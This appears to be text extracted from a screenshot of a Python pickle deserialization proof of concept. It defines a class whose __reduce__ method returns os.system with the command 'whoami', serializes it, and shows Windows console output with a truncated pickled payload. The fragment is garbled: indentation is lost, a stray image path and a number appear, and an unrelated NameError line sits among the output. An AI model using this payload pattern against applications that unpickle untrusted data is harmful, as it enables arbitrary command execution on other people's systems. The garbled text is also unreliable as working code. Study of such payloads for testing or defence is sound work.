 #!C:\Users\86150\AppData\Local\Programs\Python\Python39\Python3.exe
6
import pickle
import os
class exp(object):
def __reduce__(self):
s = "whoami"
return (os.system, (s,))
e = exp()
s = pickle.dumps(e)
print(s)
C:\Windows\system32\cmd.exe
NameError: name 'Pickle' is not defined
D:\AppServ\www\cgi-bin>python3 redis.py
b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x
D:\AppServ\www\cgi-bin>